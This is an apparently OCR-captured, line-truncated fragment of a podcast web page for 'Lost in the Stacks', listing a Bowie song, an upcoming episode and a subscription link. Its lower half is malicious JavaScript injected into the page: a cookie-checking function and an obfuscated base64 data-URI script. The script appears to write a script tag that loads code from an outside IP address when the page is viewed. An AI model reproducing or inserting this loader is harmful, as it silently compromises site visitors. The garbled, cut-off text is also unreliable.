
“A Better Future” by David Bowie
Stay tuned for the next Lost in the Stacks, “
Future?” on Friday, January 6th!
Subscribe to the podcast on iTunes, Stitcher, 
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da